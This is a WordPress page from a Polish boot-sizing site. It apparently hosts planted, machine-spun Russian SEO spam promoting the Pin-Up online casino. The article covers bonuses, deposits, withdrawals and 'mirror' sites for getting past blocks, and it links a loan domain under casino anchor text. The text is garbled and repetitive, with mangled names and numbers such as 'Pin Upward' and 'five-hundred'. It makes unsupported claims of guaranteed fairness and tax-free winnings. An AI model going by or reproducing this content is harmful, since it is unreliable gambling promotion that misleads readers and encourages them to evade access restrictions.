										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Wyszukaj</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Szukaj">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Szukaj:" method="get" class="search-form" action="https://www.thebranderyasia.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Szukaj:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Szukaj" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Zamknij wyszukiwanie				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Zamknij menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Urządzenie przenośne">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"><div class="ancestor-wrapper"><a href="https://www.thebranderyasia.com/">Strona Główna</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><div class="ancestor-wrapper"><a href="https://www.thebranderyasia.com/sniegowce/">Śniegowce</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><div class="ancestor-wrapper"><a href="https://www.thebranderyasia.com/botki/">Botki</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><div class="ancestor-wrapper"><a href="https://www.thebranderyasia.com/jak-wypada-rozmiarowka-inuikii/">Rozmiarówka Inuikii</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><div class="ancestor-wrapper"><a href="https://www.thebranderyasia.com/buty-inuikii-opinie/">Opinie</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><div class="ancestor-wrapper"><a href="https://www.thebranderyasia.com/opinie-na-temat-rozmiarowki-inuikii/">Opinie o rozmiarówce</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
					<nav aria-label="Rozszerzone odnośniki społecznościowe">
						<ul class="social-menu reset-list-style social-icons fill-children-current-color">

							<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://www.yelp.com"><span class="screen-reader-text">Yelp</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.271,16.718v1.417q-.011,3.257-.067,3.4a.707.707,0,0,1-.569.446,4.637,4.637,0,0,1-2.024-.424A4.609,4.609,0,0,1,7.8,20.565a.844.844,0,0,1-.19-.4.692.692,0,0,1,.044-.29,3.181,3.181,0,0,1,.379-.524q.335-.412,2.019-2.409.011,0,.669-.781a.757.757,0,0,1,.44-.274.965.965,0,0,1,.552.039.945.945,0,0,1,.418.324.732.732,0,0,1,.139.468Zm-1.662-2.8a.783.783,0,0,1-.58.781l-1.339.435q-3.067.981-3.257.981a.711.711,0,0,1-.6-.4,2.636,2.636,0,0,1-.19-.836,9.134,9.134,0,0,1,.011-1.857,3.559,3.559,0,0,1,.335-1.389.659.659,0,0,1,.625-.357,22.629,22.629,0,0,1,2.253.859q.781.324,1.283.524l.937.379a.771.771,0,0,1,.4.34A.982.982,0,0,1,10.609,13.917Zm9.213,3.313a4.467,4.467,0,0,1-1.021,1.8,4.559,4.559,0,0,1-1.512,1.417.671.671,0,0,1-.7-.078q-.156-.112-2.052-3.2l-.524-.859a.761.761,0,0,1-.128-.513.957.957,0,0,1,.217-.513.774.774,0,0,1,.926-.29q.011.011,1.327.446,2.264.736,2.7.887a2.082,2.082,0,0,1,.524.229.673.673,0,0,1,.245.68Zm-7.5-7.049q.056,1.137-.6,1.361-.647.19-1.272-.792L6.237,4.08a.7.7,0,0,1,.212-.691,5.788,5.788,0,0,1,2.314-1,5.928,5.928,0,0,1,2.5-.352.681.681,0,0,1,.547.5q.034.2.245,3.407T12.327,10.181Zm7.384,1.2a.679.679,0,0,1-.29.658q-.167.112-3.67.959-.747.167-1.015.257l.011-.022a.769.769,0,0,1-.513-.044.914.914,0,0,1-.413-.357.786.786,0,0,1,0-.971q.011-.011.836-1.137,1.394-1.908,1.673-2.275a2.423,2.423,0,0,1,.379-.435A.7.7,0,0,1,17.435,8a4.482,4.482,0,0,1,1.372,1.489,4.81,4.81,0,0,1,.9,1.868v.034Z"></path></svg></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.facebook.com/wordpress"><span class="screen-reader-text">Facebook</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://twitter.com/wordpress"><span class="screen-reader-text">Twitter</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://www.instagram.com/explore/tags/wordcamp/"><span class="screen-reader-text">Instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="mailto:wordpress@example.com"><span class="screen-reader-text">Email</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></a></li>

						</ul>
					</nav><!-- .social-menu -->

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-1619 post type-post status-publish format-standard hentry category-casino" id="post-1619">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorie				</span>
				<div class="entry-categories-inner">
					<a href="https://www.thebranderyasia.com/category/casino/" rel="category tag">casino</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Pin-up 634: Официальный Сайт Онлайн Казино На Деньг</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor wpisu							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Autor: <a href="https://www.thebranderyasia.com/author/admin/">admin</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Data wpisu							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.thebranderyasia.com/pin-up-634-ofitsialnyj-sajt-onlajn-kazino-na-deng-2/">12 sierpnia, 2022</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p>Pin-up 634: Официальный Сайт Онлайн Казино На Деньги</p>
<h1>Пин Ап Пин Ап Казино Официальный Сайт Онлайн Казино</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Бонусы И Акции В Пин Ап Казино</a></li>
<li><a href="#toc-1">Загрузить Пинап Казино На Мобильный Телефон Или Пк</a></li>
<li><a href="#toc-2">Не Получается Зарегистрироваться На Сайте Пин Ап, Почему? </a></li>
<li><a href="#toc-3">Официальный Сайт Pin Up Регистрация И Вход В Личный Кабинет</a></li>
<li><a href="#toc-4">Создание Аккаунта И Вход</a></li>
<li><a href="#toc-5">О Демо-развлечениях В Онлайн-казино Пин-ап</a></li>
<li><a href="#toc-6">Обзор Сайта И Зеркала Онлайн Казино Пин Уп</a></li>
<li><a href="#toc-7">Как Найти И Опознать Официальные Зеркала Pin Up Kz</a></li>
<li><a href="#toc-8">Официальное Зеркало Pin Up</a></li>
<li><a href="#toc-9">Как Завести Деньги В Казино</a></li>
<li><a href="#toc-10">Живое Казино С Live-дилерами В Pin Up</a></li>
<li><a href="#toc-11">🍦 Удобное Мобильное Приложение</a></li>
<li><a href="#toc-12">Интерфейс И Возможности Пин Ап Казино</a></li>
<li><a href="#toc-13">Пополнение Депозита И Снятие Средств На Официальном Сайте Pin Up</a></li>
<li><a href="#toc-14">Особенности Вывода Денег</a></li>
<li><a href="#toc-15">Gift Box (подарочные Коробки) Вин Пин Ап</a></li>
<li><a href="#toc-16">Как Создать Кабинет Игрока И Пройти Идентификацию В On Line Casino Pin Up</a></li>
<li><a href="#toc-17">Конфиденциальность Для Гостей Сайта Пин Ап Казино</a></li>
<li><a href="#toc-18">Что Необходимо Для Начала Игры В Пинап Казино? </a></li>
<li><a href="#toc-19">Pin Up 634 — Играть На Официальном Сайте Пинап В Казахстане</a></li>
<li><a href="#toc-20">Как Создать Личный Кабинет В Пинап И Пройти Верификацию</a></li>
<li><a href="#toc-21">Правила И Условия: </a></li>
<li><a href="#toc-22">О Зеркале Пин Ап Казино 154</a></li>
<li><a href="#toc-23">Можно Ли Вывести Бонус Из Пинап Казино? </a></li>
<li><a href="#toc-24">Транзакции В Pinup: Пополнение Игрового Счета И Вывод Средств</a></li>
<li><a href="#toc-29">Скачивание Бесплатной Версии Казино Пин Уп На Андроид Или Айфон</a></li>
<li><a href="#toc-31">Мобильная Версия Для Онлайн Казино Пин Ап</a></li>
<li><a href="#toc-34">&#8222;официальное Онлайн-казино Пин-ап</a></li>
</ul>
</div>
<p>Регистрируясь на сайте, внося депозит и начиная игру на деньги, пользователь в случае выигрыша может быстро вывести заработанный куш в любой валюте.  PinUp онлайн — это новый способ кайфовать от любимых игр казино на ходу.  С мобильным приложением вы можете играть в слоты, блэкджек, рулетку и другие игры казино в любое время и в любом месте.  Простая процедура регистрации на официальном сайте Пин Ап дает возможность легко открыть аккаунт новым пользователям.  Наличие лицензии солидного регулятора, работающей под кипрской юрисдикцией, подтверждает качество и честность обслуживания на этой игровой интернет площадке.</p>
<ul>
<li>Важно отметить, что доступные методы банковских операций могут различаться в зависимости от страны проживания игрока. </li>
<li>Можете подождать, пока оператор предоставит вам адрес нового зеркала, или же поискать ссылку на него на тематических платформах в интернете. </li>
<li>Здесь можно выделить самые ТОПовые геймы, рассмотреть динамику, что выбирают посетители на сегодня. </li>
</ul>
<p>Здесь можно найти хороший вариант для игры на ставках на спорт.  В казино есть столы со  своими дилерами, которые имеют возможность проводить различные турниры, а также трансляции спортивных матчей.  На официальном сайте и мобильном приложении можно ознакомиться с обзором всего софта, а также скачать мобайл версию.</p>
<h2 id="toc-0">Бонусы И Акции В Пин Ап Казино</h2>
<p>Можно смело говорить о том, что развитие современных игорных клубов, работающих в режиме онлайн, невозможно без наличия качественной и продуктивной мобильной версии.&#8221; &#8222;[newline]Следует учитывать тот факт, что у каждого развлечения на реальные средства от Pin-Up казино есть определенные лимиты, превышать которые игроки не могут.  Изменить установленные критерии можно обратившись в службу поддержки компании и аргументировав свой запрос.  Именно такие вопросы интересуют многих новичков и со своей стороны администрация компании Пинап дает четкие разъяснения.  Игрокам важно учитывать тот факт, что доступ к выводу средств получают только верифицированные пользователи.  Компания получает и проверяет необходимую ей информацию о новом клиенте, гарантируя при этом полную конфиденциальность.  Использование современных методов защиты сводит вероятность утечки данных практически к нулю <a href="https://zaim-lime.ru/">лучшие казино онлайн на деньги</a>.</p>
<ul>
<li>На мировой рынок онлайн гемблинга компания Пинап вышла в 2016 году. </li>
<li>Менеджмент компании постоянно мониторит ситуацию на рынке азартных игр, оперативно реагирует на разные обновления, изменения, выходы новинок и прочие изменения. </li>
<li>Онлайн казино Пин Ап дает возможность скачать мобильное приложение на гаджет с ОС Android и iOS. </li>
<li>Здесь можно выделить самые известные развлечения, увидеть динамику, что выбирают гемблеры на сегодня. </li>
</ul>
<p>Однако,  поскольку это онлайн-казино,  оно не облагается теми же налогами,  что и другие казино.  Это делает казино популярным выбором для многих игроков,  которые хотят играть в азартные игры без необходимости платить налоги на свой выигрыш.  С политикой конфиденциальности Pin-Up casino пользователи могут ознакомиться на официальном сайте компании.  В частности, игорный клуб акцентирует внимание на том, что не собирает личные данные клиентов, за исключением тех, которые нужны для регистрации и верификации счета.  Обращает на себя внимание и тот факт, что количество клиентов онлайн казино Пинап постоянно увеличивается и, как следствие, существенно возрастает нагрузка на операторов.</p>
<h3 id="toc-1">Загрузить Пинап Казино На Мобильный Телефон Или Пк</h3>
<p>При выплатах следите за состоянием заявки, казино может потребовать дополнительные сведенья об игроке.  Новым пользователям, скачавшим приложение Пин Ап на телефон или планшет, нужно пройти регистрацию в игорном клубе, чтобы иметь возможность играть&#8221; &#8222;на деньги в азартных слотах.  Процедура регистрации в Pin Up casino через смартфон ничем не отличается от аналогичной процедуры в браузерной версии (или на ПК).</p>
<ul>
<li>Выигрыш можно получить на любом слоте, но вероятность победы зависит дисперсии слота. </li>
<li>Так же существует мнение, что оба мобильных приложения очень похожи, но есть и некоторые отличия между ними. </li>
<li>Это ценный опыт, так как игровой автомат работает одинаково в обоих режимах, как в демо версии, так и в играх на реальные деньги. </li>
<li>Они просто заходят в игровой профиль, используя свой никнейм и пароль. </li>
</ul>
<p>Если вы успеете собрать свой выигрыш до того, как самолет взлетит, вы победитель.  Здесь функция реализована более продуманно, нежели в других заведениях.  В других казино, процент возврата будет варьироваться от вашего статуса.</p>
<h2 id="toc-2">Не Получается Зарегистрироваться На Сайте Пин Ап, Почему? </h2>
<p>Для активации бонуса введите его в личном кабинете и нажмите кнопку активации.  Если вы забыли пароль, поищите на сайте казино ссылку &#8222;Забыли пароль? &#8222;.  Если вы не можете найти или использовать функцию восстановления пароля, обратитесь в службу поддержки казино.  Они смогут помочь вам восстановить доступ к вашему аккаунту.  Также если вы сохраняли пароль в своем браузере, возможно, вы сможете его найти там.  Проверьте&#8221; &#8222;настройки безопасности и приватности вашего браузера, чтобы найти сохраненные пароли.</p>
<ul>
<li>Возможность бесплатного участия в разнообразных игровых слотах казино Pin-up предоставляется через активацию демонстрационного режима. </li>
<li>Услуги доступны в режиме 24/7 и устанавливать какие-либо софты в память гаджета не нужно. </li>
<li>Демо-версия позволяет играть в слоты бесплатно на виртуальные средства. </li>
<li>За каждые тенге ставок игроку предоставляется возможность открыть лотерейный билет. </li>
</ul>
<p>Пин Ап казино является популярным игровым ресурсом, который был запущен несколько лет назад и за короткое время завоевало доверие и популярность среди игроков.  Казино работает в онлайн-режиме, что означает, что вы можете наслаждаться азартом и разнообразием игр прямо из удобства своего дома или в любом другом месте с доступом в интернет.  За каждый вывод выигрыша клиенты получат бездепозитный бонус казино Пин ап.  Размер денежного вознаграждения равен 100% сумме налога, которую компания уплачивает в бюджет Украины.</p>
<h3 id="toc-3">Официальный Сайт Pin Up Регистрация И Вход В Личный Кабинет</h3>
<p>Официальный сайт Pin Upward Casino несомненно считается лучшим среди других подобных заведений из-за ряда крутых и инновационных решений.  Клуб принимает игроков с гарантиями безопасности и честности, поэтому полный обзор актуален как для новичков, так и профессионалов.  Игроки могут выбрать игровые автоматы различной сложности и ставок, от классических слотов с тремя барабанами до современных видеослотов с множеством бонусных функций.  В казино Пин Ап также есть прогрессивные джекпоты, которые могут выиграть любые игроки, делая ставки в этих играх.</p>
<ul>
<li>Игроки могут выбрать игровые автоматы различной сложности и ставок, от классических слотов с тремя барабанами до современных видеослотов с множеством бонусных функций. </li>
<li>Но благодаря правильно построенной модели, первый успех к оператору пришел спустя два года после основания. </li>
<li>Удобный интерфейс, легко оформить заявку на вывод и быстро прогружаются видео слоты. </li>
<li>В казино Pin Ap есть букмекерская контора, которая позволяет вам совершать ставки на спорт. </li>
</ul>
<p>В онлайн казино Pin-up принимаются ставки трех видов (ординар, экспресс и система).  Для беттинга минимальный взнос составляет five-hundred рублей (эквивалент), в игровых автоматах ставки предусмотрены действующими правилами игры.  Пополнить баланс можно несколькими вариантами в разделе «Касса».  Зеркало Pin-up не отличается от официального сайта &#8211; тот же функционал, база аккаунтов, выигрыши.  При блокировках просто&#8221; &#8222;введите актуальное зеркало на сегодня, и вы снова в игре!  Также можно найти актуальное зеркало в службе поддержки казино в любой момент.</p>
<h3 id="toc-4">Создание Аккаунта И Вход</h3>
<p>Это обеспечивает 100% гарантию того, что исход игры зависит исключительно от удачи, а не от внешних вмешательств.  Все наши усилия направлены на то, чтобы гарантировать вашу безопасность и дать уверенность в том, что ваши частные данные находятся под надежной защитой.  Ваше доверие для нас бесценно, и мы делаем все возможное, чтобы предоставить вам высший уровень сервиса в сфере онлайн-гэмблинга.  Важно&#8221; &#8222;всегда подходить к игре ответственно, стараясь не тратить больше денег, чем вы готовы вложить, и регулярно делать паузы в игре, чтобы сохранять ясность мышления.</p>
<ul>
<li>Изменить установленные критерии можно обратившись в службу поддержки компании и аргументировав свой запрос. </li>
<li>Продукция компании отвечает всем современным вызовам, может порадовать пользователей отменными звуковыми эффектами и прекрасным графическим изображением. </li>
<li>Но далеко не все игроки знают на что стоит обращать внимание, чтобы выбрать достойного и честного оператора. </li>
<li>В остальном функционал бесплатной версии ничем не отличается от стандартной игры. </li>
</ul>
<p>Все игроки в Pin Up имеют доступ к щедрой бонусной программе, где можно получить выгодные бонусы за активность и пополнения счета.  Пинап казино гарантирует честную игру, оперативные выплаты и полную конфиденциальность.  Pin Upwards дает возможность поиграть во все слоты в демо-режиме.  Это отличный способ испытать игры перед началом игры на деньги.</p>
<h2 id="toc-5">О Демо-развлечениях В Онлайн-казино Пин-ап</h2>
<p>Пин Ап является легальным букмекером, предлагающим яркие креативы и широкую линию ставок.  Игра постоянно входит в число рейтинговых слотов казино Пин-Ап.  Клиентов казино Пин-Ап ожидают карточные столы с покером, блэкджеком, баккара, настольные игры, многочисленные рулетки, увлекательные шоу-программы.  Язык, на котором общается дилер, показан на превью — чаще английский, но также русский, турецкий, украинский, эстонский, португальский и прочие.  Владельцам устройств на базе iOS предлагается вынести ярлык сайта на&#8221; &#8222;рабочий стол, для быстрого запуска казино.</p>
<ul>
<li>Их особенность заключается в том, что от юзера не требуется выполнить пополнение счета или провести другие финансовые операции. </li>
<li>Подтверждение личности позволит защитить сведения пользователя, переводить средства без проблем, не разглашать конфиденциальную информацию. </li>
<li>Данную валюту можно обменять по действующему курсу на различные бонусы. </li>
<li>Игровые автоматы Пин Ап разрешается запускать даже без регистрации, в демо режиме, для того чтобы делать ставки на деньги, потребуется создать аккаунт. </li>
<li>Необходимо выполнить&#8221; &#8222;вход на официальный сайт Пин Ап казино и выбрать удобный режим игры. </li>
<li>Условия VERY IMPORTANT PERSONEL статуса в открытом доступе не публикуются, так как решение о его присвоении принимает администрация казино. </li>
</ul>
<p>В эту категорию относится и приветственный бонус для новых пользователей.  Бонусы начисляются на баланс сразу после выполнения условий поощрений — отследить их можно в личном кабинете.  Накопленные пинкойны доступны к обмену на деньги, а обменный курс зависит от уровня привилегий (программы лояльности).  Так как всего программа предусматривает 9 уровней, то каждый игрок сможет обменять PNC по разным условиям.  Сразу после обмена деньги подлежит&#8221; &#8222;отыграть и только после этого их можно будет вывести.  Получить еще больше выгодных поощрений можно, если регулярно отслеживать акции на сайте, подписаться на группу PinUp в Telegram и следить за обновлениями в социальных сетях.</p>
<h3 id="toc-6">Обзор Сайта И Зеркала Онлайн Казино Пин Уп</h3>
